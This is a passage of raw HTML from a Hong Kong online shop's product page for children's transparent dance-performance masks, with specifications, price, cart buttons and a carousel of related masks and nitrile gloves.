                                              <div class="swiper-slide additional-image" data-index="0">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-80x80.jpeg" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-80x80.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/transparent-mask-performance-160x160.jpeg 2x" alt="跳舞表演【透明口罩】兒童" title="跳舞表演【透明口罩】兒童"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="1">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/550000-80x80w.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/550000-80x80w.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/550000-160x160w.png 2x" alt="跳舞表演【透明口罩】兒童" title="跳舞表演【透明口罩】兒童"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="2">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/220000-80x80w.png" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/220000-80x80w.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/220000-160x160w.png 2x" alt="跳舞表演【透明口罩】兒童" title="跳舞表演【透明口罩】兒童"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="3">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb4-80x80.jpeg" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb4-80x80.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/tvb4-160x160.jpeg 2x" alt="跳舞表演【透明口罩】兒童" title="跳舞表演【透明口罩】兒童"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="4">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb3-80x80.jpeg" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb3-80x80.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/tvb3-160x160.jpeg 2x" alt="跳舞表演【透明口罩】兒童" title="跳舞表演【透明口罩】兒童"/>
                        </div>
                                              <div class="swiper-slide additional-image" data-index="5">
                          <img src="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb%205-80x80.jpeg" srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/tvb%205-80x80.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/tvb%205-160x160.jpeg 2x" alt="跳舞表演【透明口罩】兒童" title="跳舞表演【透明口罩】兒童"/>
                        </div>
                                          </div>
                  </div>
                  <div class="swiper-buttons">
                    <div class="swiper-button-prev"></div>
                    <div class="swiper-button-next"></div>
                  </div>
                  <div class="swiper-pagination"></div>
                </div>
                                    </div>
                    <div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/transparent-mask-performance-1000x1000.jpeg&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/transparent-mask-performance-80x80.jpeg&quot;,&quot;subHtml&quot;:&quot;\u8df3\u821e\u8868\u6f14\u3010\u900f\u660e\u53e3\u7f69\u3011\u5152\u7ae5&quot;},{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/550000-1000x1000h.png&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/550000-80x80h.png&quot;,&quot;subHtml&quot;:&quot;\u8df3\u821e\u8868\u6f14\u3010\u900f\u660e\u53e3\u7f69\u3011\u5152\u7ae5&quot;},{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/220000-1000x1000h.png&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/220000-80x80h.png&quot;,&quot;subHtml&quot;:&quot;\u8df3\u821e\u8868\u6f14\u3010\u900f\u660e\u53e3\u7f69\u3011\u5152\u7ae5&quot;},{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/tvb4-1000x1000.jpeg&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/tvb4-80x80.jpeg&quot;,&quot;subHtml&quot;:&quot;\u8df3\u821e\u8868\u6f14\u3010\u900f\u660e\u53e3\u7f69\u3011\u5152\u7ae5&quot;},{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/tvb3-1000x1000.jpeg&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/tvb3-80x80.jpeg&quot;,&quot;subHtml&quot;:&quot;\u8df3\u821e\u8868\u6f14\u3010\u900f\u660e\u53e3\u7f69\u3011\u5152\u7ae5&quot;},{&quot;src&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/tvb%205-1000x1000.jpeg&quot;,&quot;thumb&quot;:&quot;https:\/\/www.healthbuynow.com\/image\/cache\/catalog\/productds1\/tvb%205-80x80.jpeg&quot;,&quot;subHtml&quot;:&quot;\u8df3\u821e\u8868\u6f14\u3010\u900f\u660e\u53e3\u7f69\u3011\u5152\u7ae5&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div>
                                            <div class="product-blocks blocks-image">
                <div class="product-blocks-image product-blocks-58 grid-rows">
          <div class="grid-row grid-row-58-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-58-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-58-1-1-1">
                    <div class="module module-blocks module-blocks-57 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-text">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script>
<div class="addthis_inline_share_toolbox"></div>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

            </div>
                                                  </div>
                <div class="product-right">
          <div id="product" class="product-details">
                    <div class="title page-title">跳舞表演【透明口罩】兒童</div>
                    <div class="product-blocks blocks-top">
            <div class="product_extra product_blocks product_blocks-top">
          <div class="product_extra-273">
                <div class="block-body expand-block">
          <div class="block-wrapper">
            <div class="block-content ">
                <div id="tab-specification">
    <div class="table-responsive">
        <table class="table table-bordered">
                            <thead>
                <tr>
                    <td colspan="2"><strong>產品規格</strong></td>
                </tr>
                </thead>
                <tbody>
                                    <tr>
                        <td>作用</td>
                        <td>適合2至7歲兒童使用</td>
                    </tr>
                                    <tr>
                        <td>包裝</td>
                        <td>高清全透明口罩(獨立包裝),有一層保護膜保護口罩</td>
                    </tr>
                                    <tr>
                        <td>呎寸</td>
                        <td>打開口罩:W25cm X H11cm</td>
                    </tr>
                                    <tr>
                        <td>重量</td>
                        <td>3g</td>
                    </tr>
                                </tbody>
                    </table>
    </div>
  </div>

                          </div>
          </div>
        </div>
      </div>
      </div>

          </div>
                    
          
                      <div class="product-stats">
              <ul class="list-unstyled">
                                  <li class="product-stock in-stock"><b>Stock:</b> <span>In Stock<br>9996 </span></li>
                                                                                  <li class="product-model"><b>Model:</b> <span>mask</span></li>
                                                                                                                                                                              </ul>
                              <div class="brand-image product-manufacturer">
                  <a href="https://www.healthbuynow.com/healthbuynow-zh-hk/">
                                          <img src="https://www.healthbuynow.com/image/cache/catalog/logo/hbn-favicon-70x70.png" srcset="https://www.healthbuynow.com/image/cache/catalog/logo/hbn-favicon-70x70.png 1x, https://www.healthbuynow.com/image/cache/catalog/logo/hbn-favicon-140x140.png 2x" alt="Healthbuynow"/>
                                        <span>Healthbuynow</span>
                  </a>
                </div>
                                            <div class="custom-stats">
                                      <div class="product-sold"><b>Products Sold: 4</b></div>
                                                    </div>
                          </div>
          
          
          
                    <div class="product-price-group">
           <div class="price-wrapper">
             <div class="price-group">
                                <div class="product-price">HK$50</div>
                            </div>
                          

                        </div>
                      </div>
          
          
          
                    <div class="button-group-page">
            <div class="buttons-wrapper">
              <div class="stepper-group cart-group">
                                <div class="stepper">
                  <label class="control-label" for="product-quantity">數量</label>
                  <input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                  <input id="product-id" type="hidden" name="product_id" value="279" />
                  <span>
                  <i class="fa fa-angle-up"></i>
                  <i class="fa fa-angle-down"></i>
                </span>
                </div>
                <a id="button-cart" data-loading-text="<span class='btn-text'>加到購物籃</span>" class="btn btn-cart" ><span class="btn-text">加到購物籃</span></a>
                                                  <div class="extra-group">
                                          <a class="btn btn-extra btn-extra-46 btn-1-extra"  data-quick-buy  data-loading-text="<span class='btn-text'>立刻購買</span>"><span class="btn-text">立刻購買</span></a>
                                          <a class="btn btn-extra btn-extra-93 btn-2-extra"   href="javascript:open_popup(22)"  data-product_id="279" data-loading-text="<span class='btn-text'>向我們查詢此商品</span>"><span class="btn-text">向我們查詢此商品</span></a>
                                      </div>
                              </div>

                            <div class="wishlist-compare">
                                                    <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="pp-wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="parent.wishlist.add(279);"><span class="btn-text">收藏商品</span></a>
                  
                                    <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="pp-compare-tooltip" data-placement="top" title="比較商品"  onclick="parent.compare.add(279);"><span class="btn-text">比較商品</span></a>
                                                                </div>
                          </div>
          </div>
          
          
                                          </div>
                              <div class="product-blocks blocks-bottom">
              <div class="product-blocks-bottom product-blocks-251 grid-rows">
          <div class="grid-row grid-row-251-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-251-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-251-1-1-1">
                    <div class="module module-button module-button-285">
      <a class="btn" href="javascript:open_popup(22)" >向我們查詢此商品</a>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-251-1-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-251-1-2-1">
                    <div class="module module-button module-button-252">
      <a class="btn" href="https://wa.me/85294842018" target="_blank">Whatsapp 即時查詢</a>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

          </div>
                                      </div>
      </div>
                            <div class="product-blocks blocks-default">
            <div class="tabs-container product_extra product_tabs product_tabs-default">
    <ul class="nav nav-tabs">
              <li class="active">
                      <a href="#product_tabs-6972e27d9bd20" data-toggle="tab">產品描述</a>
                  </li>
              <li class="">
                      <a href="#product_tabs-6972e27d94ddb" data-toggle="tab">客戶評價</a>
                  </li>
          </ul>
    <div class="tab-content">
              <div class="product_extra-275 tab-pane active" id="product_tabs-6972e27d9bd20">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <p>跳舞表演【透明口罩】兒童</p><ul><li data-trid="702" style="margin-bottom: 0.6em; margin-left: 1.3em;">【作用】適合2至7歲兒童使用</li><li data-trid="704" style="margin-bottom: 0.6em; margin-left: 1.3em;">【包裝】高清全透明口罩(獨立包裝),有一層保護膜保護口罩</li><li data-trid="705" style="margin-bottom: 0.6em; margin-left: 1.3em;">【特別適合群組】✓ 唱歌跳舞拍攝 ✓ 攪活動透明口罩 ✓表演透明口罩</li><li data-trid="707" style="margin-bottom: 0.6em; margin-left: 1.3em;">【產品特色】 防霧高質/tvb款</li><li data-trid="706" style="margin-bottom: 0.6em; margin-left: 1.3em;">【款式】成人/兒童款透明口罩（tvb同款/演員tvb透明口罩）</li></ul>
                              </div>
            </div>
          </div>
        </div>
              <div class="product_extra-274 tab-pane" id="product_tabs-6972e27d94ddb">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <form class="form-horizontal" id="form-review">
  <div id="review"></div>
  <h4>如果您對本商品有什麼問題或經驗，請在此留下您的意見和建議！</h4>
  </form>

                              </div>
            </div>
          </div>
        </div>
          </div>
  </div>

        </div>
                            <div class="tags">
          <span class="tags-title">標籤：</span>
                      <a href="https://www.healthbuynow.com/tags/透明口罩，兒童口罩，跳舞表演透明口罩">透明口罩，兒童口罩，跳舞表演透明口罩</a>
                              </div>
                    <div id="content-bottom">
            <div class="grid-rows">
          <div class="grid-row grid-row-content-bottom-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-content-bottom-1-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-content-bottom-1-2-1">
                    <div class="module module-products module-products-272 module-products-grid carousel-mode">
  <div class="module-body">
                      <div class="module-item module-item-1 swiper-slide">
                      <div class="title module-title">From the same brand</div>
                              <div class="swiper" data-items-per-row='{"c0":{"0":{"items":3,"spacing":20},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":3,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":300,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('208')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/full-transparent" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/Hard%20shell%20transparent%20mask/tvb1-550x550-250x250.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/Hard%20shell%20transparent%20mask/tvb1-550x550-250x250.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/Hard%20shell%20transparent%20mask/tvb1-550x550-500x500.jpeg 2x"  width="250" height="250" alt="HEALTHBUYNOW透明口罩【仿TVB、東張西望款式】" title="HEALTHBUYNOW透明口罩【仿TVB、東張西望款式】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/transparenet-mask-selection/trans22-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/transparenet-mask-selection/trans22-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparenet-mask-selection/trans22-500x500.png 2x"  width="250" height="250" alt="HEALTHBUYNOW透明口罩【仿TVB、東張西望款式】" title="HEALTHBUYNOW透明口罩【仿TVB、東張西望款式】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/full-transparent">HEALTHBUYNOW透明口罩【仿TVB、東張西望款式】</a></div>
        
        <div class="description">此類透明口罩被譽為是：仿東張西望 透明口罩 /  仿TVB透明口罩 /   仿香港小姐透明口罩 / 																																		仿TVB藝人透明口罩透明口罩 / 
仿萬千星輝透明口罩 /  
仿明星透明口罩 / 
仿TVB口罩透明口罩 / 

此透明..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$7 /個</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="10" data-minimum="10" class="form-control"/>
                <input type="hidden" name="product_id" value="208"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('208', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('208')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('208')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('208', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="208" data-product_url="https://www.healthbuynow.com/full-transparent"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('207')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/Full-transparent-set" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/transparenet-mask-selection/trans-tvb2-discount-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/transparenet-mask-selection/trans-tvb2-discount-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparenet-mask-selection/trans-tvb2-discount-500x500.png 2x"  width="250" height="250" alt="Healthbuynow透明口罩優惠組合【仿TVB、東張西望款式】免安裝版" title="Healthbuynow透明口罩優惠組合【仿TVB、東張西望款式】免安裝版" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/15-250x250.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/15-250x250.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/15-500x500.jpeg 2x"  width="250" height="250" alt="Healthbuynow透明口罩優惠組合【仿TVB、東張西望款式】免安裝版" title="Healthbuynow透明口罩優惠組合【仿TVB、東張西望款式】免安裝版" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/Full-transparent-set">Healthbuynow透明口罩優惠組合【仿TVB、東張西望款式】免安裝版</a></div>
        
        <div class="description">..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$98</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="207"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('207', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('207')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('207')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('207', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="207" data-product_url="https://www.healthbuynow.com/Full-transparent-set"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('265')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/gloves-airplane" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/plane-gloves-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/plane-gloves-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/plane-gloves-500x500.png 2x"  width="250" height="250" alt="丁晴手套 【適合飛機/機艙使用】" title="丁晴手套 【適合飛機/機艙使用】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/Healthbuynow%20gloves6-250x250w.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/Healthbuynow%20gloves6-250x250w.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/Healthbuynow%20gloves6-500x500w.jpeg 2x"  width="250" height="250" alt="丁晴手套 【適合飛機/機艙使用】" title="丁晴手套 【適合飛機/機艙使用】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/gloves-airplane">丁晴手套 【適合飛機/機艙使用】</a></div>
        
        <div class="description">..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$119</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="10" data-minimum="10" class="form-control"/>
                <input type="hidden" name="product_id" value="265"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('265', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('265')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('265')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('265', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="265" data-product_url="https://www.healthbuynow.com/gloves-airplane"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('224')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/nitrile-gloves-HBN" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/Healthbuynow%20gloves8-250x250.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/Healthbuynow%20gloves8-250x250.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/Healthbuynow%20gloves8-500x500.jpeg 2x"  width="250" height="250" alt="丁晴手套(Healthbuynow)【加厚 無粉 藍色】" title="丁晴手套(Healthbuynow)【加厚 無粉 藍色】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/glovesss/nitrile-box1-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/glovesss/nitrile-box1-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/glovesss/nitrile-box1-500x500.png 2x"  width="250" height="250" alt="丁晴手套(Healthbuynow)【加厚 無粉 藍色】" title="丁晴手套(Healthbuynow)【加厚 無粉 藍色】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/nitrile-gloves-HBN">丁晴手套(Healthbuynow)【加厚 無粉 藍色】</a></div>
        
        <div class="description">1.【食用級專用】厚身丁晴手套Healthbuynow 的一次性丁腈食品安全級手套制作嚴謹，采用獨特配方，材料特別柔軟，而且舒適耐用，伸展能力強，富于彈性。完全不含乳膠的先進丁腈檢驗手套，比乳膠及塑料手套更具卓越防護力，能抵抗化學品、刺破、磨損、油質及一定溫度。

2.
食用級丁晴手套特點？..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$43</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="20" data-minimum="20" class="form-control"/>
                <input type="hidden" name="product_id" value="224"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('224', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('224')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('224')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('224', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="224" data-product_url="https://www.healthbuynow.com/nitrile-gloves-HBN"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide out-of-stock has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('274')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/mask-aromatherapy" class="product-img has-second-image">
